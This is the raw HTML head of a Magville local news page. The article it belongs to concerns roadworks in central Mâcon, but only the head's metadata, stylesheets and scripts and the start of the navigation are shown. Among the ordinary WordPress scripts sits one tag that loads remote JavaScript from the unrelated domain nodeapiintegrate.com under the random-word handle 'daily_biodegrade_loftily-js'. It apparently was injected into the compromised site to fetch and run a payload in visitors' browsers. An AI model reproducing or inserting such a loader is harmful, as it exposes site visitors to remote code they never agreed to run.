

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macon.magville.fr/quoi-de-neuf/macon-le-centre-ville-en-chantier/
body_size: 14775
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="Z9W4MUgobk6iP0yLsGvA7zZaTgZxUI1K-WI52E9tc08" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Mâcon : le centre-ville en chantier - Mâcon | Magville</title>
<meta name="description" content="Des travaux pour réaménager plusieurs places et rues en centre-ville sont actuellement à l’oeuvre. Des chantiers faisant partie du projet de revitalisation du"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://macon.magville.fr/quoi-de-neuf/macon-le-centre-ville-en-chantier/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mâcon : le centre-ville en chantier - Mâcon | Magville" />
<meta property="og:description" content="Des travaux pour réaménager plusieurs places et rues en centre-ville sont actuellement à l’oeuvre. Des chantiers faisant partie du projet de revitalisation du" />
<meta property="og:url" content="https://macon.magville.fr/quoi-de-neuf/macon-le-centre-ville-en-chantier/" />
<meta property="og:site_name" content="Mâcon | Magville" />
<meta property="article:section" content="Quoi de neuf" />
<meta property="og:updated_time" content="2023-03-28T16:16:19+02:00" />
<meta property="og:image" content="https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-1-1024x597.jpg" />
<meta property="og:image:secure_url" content="https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-1-1024x597.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="373" />
<meta property="og:image:alt" content="Mâcon : le centre-ville en chantier" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-12T23:07:00+01:00" />
<meta property="article:modified_time" content="2023-03-28T16:16:19+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mâcon : le centre-ville en chantier - Mâcon | Magville" />
<meta name="twitter:description" content="Des travaux pour réaménager plusieurs places et rues en centre-ville sont actuellement à l’oeuvre. Des chantiers faisant partie du projet de revitalisation du" />
<meta name="twitter:image" content="https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-1-1024x597.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="La Rédaction" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://macon.magville.fr/#person","name":"M\u00e2con | Magville","url":"https://macon.magville.fr"},{"@type":"WebSite","@id":"https://macon.magville.fr/#website","url":"https://macon.magville.fr","name":"M\u00e2con | Magville","publisher":{"@id":"https://macon.magville.fr/#person"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-1.jpg","url":"https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-1.jpg","width":"2068","height":"1206","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://macon.magville.fr/quoi-de-neuf/macon-le-centre-ville-en-chantier/#webpage","url":"https://macon.magville.fr/quoi-de-neuf/macon-le-centre-ville-en-chantier/","name":"M\u00e2con : le centre-ville en chantier - M\u00e2con | Magville","datePublished":"2023-02-12T23:07:00+01:00","dateModified":"2023-03-28T16:16:19+02:00","isPartOf":{"@id":"https://macon.magville.fr/#website"},"primaryImageOfPage":{"@id":"https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-1.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://macon.magville.fr/author/marion/","name":"La R\u00e9daction","url":"https://macon.magville.fr/author/marion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7ac4ed407a8480ffd0db2b55f395d9a2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7ac4ed407a8480ffd0db2b55f395d9a2?s=96&amp;d=mm&amp;r=g","caption":"La R\u00e9daction","inLanguage":"fr-FR"}},{"@type":"BlogPosting","headline":"M\u00e2con : le centre-ville en chantier - M\u00e2con | Magville","datePublished":"2023-02-12T23:07:00+01:00","dateModified":"2023-03-28T16:16:19+02:00","articleSection":"Quoi de neuf","author":{"@id":"https://macon.magville.fr/author/marion/","name":"La R\u00e9daction"},"publisher":{"@id":"https://macon.magville.fr/#person"},"description":"Des travaux pour r\u00e9am\u00e9nager plusieurs places et rues en centre-ville sont actuellement \u00e0 l\u2019oeuvre. Des chantiers faisant partie du projet de revitalisation du","name":"M\u00e2con : le centre-ville en chantier - M\u00e2con | Magville","@id":"https://macon.magville.fr/quoi-de-neuf/macon-le-centre-ville-en-chantier/#richSnippet","isPartOf":{"@id":"https://macon.magville.fr/quoi-de-neuf/macon-le-centre-ville-en-chantier/#webpage"},"image":{"@id":"https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-1.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://macon.magville.fr/quoi-de-neuf/macon-le-centre-ville-en-chantier/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//macon.magville.fr' />
<link rel='dns-prefetch' href='//nodeapiintegrate.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Flux" href="https://macon.magville.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Flux des commentaires" href="https://macon.magville.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Mâcon : le centre-ville en chantier Flux des commentaires" href="https://macon.magville.fr/quoi-de-neuf/macon-le-centre-ville-en-chantier/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/macon.magville.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://macon.magville.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://macon.magville.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://macon.magville.fr/wp-includes/css/dist/components/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://macon.magville.fr/wp-includes/css/dist/block-editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://macon.magville.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://macon.magville.fr/wp-includes/css/dist/patterns/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://macon.magville.fr/wp-includes/css/dist/editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='video_cover-cgb-style-css-css' href='https://macon.magville.fr/wp-content/plugins/ocebo-blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='eedee-gutenslider-init-css' href='https://macon.magville.fr/wp-content/plugins/gutenslider/build/gutenslider-init.css?ver=1701427578' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://macon.magville.fr/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magville-style-css' href='https://macon.magville.fr/wp-content/themes/magville/css/style.css?ver=20191002-1152' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='adobe-fonts-css' href='https://use.typekit.net/qdz6xin.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cmc-script-addblock-stats-js-extra">
/* <![CDATA[ */
var adblock_ajax_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/CMC_modulable/modules/adblock_stat/assets/js/adblock-stats.min.js?ver=6.4.7" id="cmc-script-addblock-stats-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt" id="daily_biodegrade_loftily-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.17.0/dist/jquery.validate.min.js?ver=6.4.7" id="form-validate-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/ocebo-newsletter/js/validate.js?ver=6.4.7" id="form-validate-options-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-55N7BRM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["macon.magville.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55N7BRM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Extrait de code de la balise Google de fin (gtag.js) ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://macon.magville.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://macon.magville.fr/wp-json/wp/v2/posts/5090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://macon.magville.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://macon.magville.fr/?p=5090' />
<link rel="alternate" type="application/json+oembed" href="https://macon.magville.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacon.magville.fr%2Fquoi-de-neuf%2Fmacon-le-centre-ville-en-chantier%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://macon.magville.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacon.magville.fr%2Fquoi-de-neuf%2Fmacon-le-centre-ville-en-chantier%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.9 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:400px; height:100%; max-height:700px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.138.0" /><link rel="pingback" href="https://macon.magville.fr/xmlrpc.php"><meta name="google-site-verification" content="qXWveAdopxq7My3n32_ifzCuST9ugVus5TDprrG0tBE"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://macon.magville.fr/quoi-de-neuf/macon-le-centre-ville-en-chantier/amp/">
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBXH93G9' );
			
/* ]]> */
</script>

<!-- Arrêter l&#039;extrait Google Tag Manager ajouté par Site Kit -->
<link rel="icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-270x270.png" />
	<script type="text/javascript">
    var _wsq = _wsq || [];
    _wsq.push(['_setNom', 'maconmagville']);
    _wsq.push(['_wysistat']);

    (function(){
        var ws = document.createElement('script');
        ws.type = 'text/javascript';
        ws.async = true;
        ws.src = ('https:' == document.location.protocol ? 'https://www' : 'http://www') + '.wysistat.com/ws.jsa';
        var s = document.getElementsByTagName('script')[0]||document.getElementsByTagName('body')[0];
        s.parentNode.insertBefore(ws, s);
    })();
</script></head>

<body class="post-template-default single single-post postid-5090 single-format-standard site-edition">
<div class="ad-habillage">
	   
</div> 
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="wrap-sticky-nav">
	<div class="container">

		<div class="sticky-nav row">

			<div class="col sticky-searchbox">
				<form role="search" method="get" class="sticky-searchbox__form" action="https://macon.magville.fr/">
					<input type="search" placeholder="Votre recherche" name="s" id="s" class="sticky-searchbox__searchfield" required>
					<label for="sticky-searchbox__submit" class="sticky-searchbox__label"><i class="icon icon-search"></i></label>
					<input id="sticky-searchbox__submit" type="submit" value="Go" class="sticky-searchbox__submit" />
				</form>
				<button class="sticky-searchbox__close"><i class="icon icon-cross"></i></button>
			</div>

			<div class="col-md-auto">
				<a href="https://macon.magville.fr/" rel="home" class="sticky-nav__logo">
					<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
				</a>

				
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>			</div>

			<nav class="col main-navigation">
				    
    <ul id="primary-menu" class="menu">
